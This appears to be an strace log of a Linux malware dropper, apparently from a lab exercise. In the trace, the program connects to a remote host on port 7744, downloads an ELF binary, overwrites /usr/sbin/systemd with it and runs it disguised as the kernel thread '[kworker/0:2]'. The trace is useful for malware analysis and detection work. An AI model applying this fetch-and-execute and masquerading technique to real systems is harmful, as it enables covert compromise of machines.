 socket(AF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO_OLD, "\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0", 16) = 0
connect(3, {sa_family=AF_INET, sin_port=htons(7744), sin_addr=inet_addr("172.16.207.131")}, 16) = 0
openat(AT_FDCWD, "/usr/sbin/systemd", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 4
chmod("/usr/sbin/systemd", 0700) = 0
sendto(3, "l64", 3, 0, NULL, 0) = 3
sendto(3, "\254\20\317\203\36@", 6, 0, NULL, 0) = 6
recvfrom(3, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0`\20\0\0\0\0\0\0"..., 4096, 0, NULL, NULL) = 4096
fstat(4, {st_mode=S_IFREG|0700, st_size=0, ...}) = 0
write(4, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0`\20\0\0\0\0\0\0"..., 4096) = 4096
recvfrom(3, "\363\17\36\372H\203\354\10H\213\5\331/\0\0H\205\300t\2\377\320H\203\304\10\303\0\0\0\0\0"..., 4096, 0, NULL, NULL) = 4096
recvfrom(3, "\1\0\2\0Hello, world! From malware\0\0"..., 4096, 0, NULL, NULL) = 4096
write(4, "\363\17\36\372H\203\354\10H\213\5\331/\0\0H\205\300t\2\377\320H\203\304\10\303\0\0\0\0\0"..., 4096) = 4096
write(4, "\1\0\2\0Hello, world! From malware\0\0"..., 4096) = 4096
recvfrom(3, "\0\0\0\0\0\0\0\0\10@\0\0\0\0\0\0GCC: (Ubuntu 9.4"..., 4096, 0, NULL, NULL) = 4096
recvfrom(3, "\3\0\0\0\0\0\0\0\20@\0\0\0\0\0\0\0200\0\0\0\0\0\0\10\0\0\0\0\0\0\0"..., 4096, 0, NULL, NULL) = 312
write(4, "\0\0\0\0\0\0\0\0\10@\0\0\0\0\0\0GCC: (Ubuntu 9.4"..., 4096) = 4096
recvfrom(3, "", 4096, 0, NULL, NULL) = 0
write(4, "\3\0\0\0\0\0\0\0\20@\0\0\0\0\0\0\0200\0\0\0\0\0\0\10\0\0\0\0\0\0\0"..., 312) = 312
close(4) = 0
brk(0x84c000) = 0x84c000
close(3) = 0
execve("/usr/sbin/systemd", ["[kworker/0:2]"], 0x7ffdec295fd8 /* 14 vars */) = 0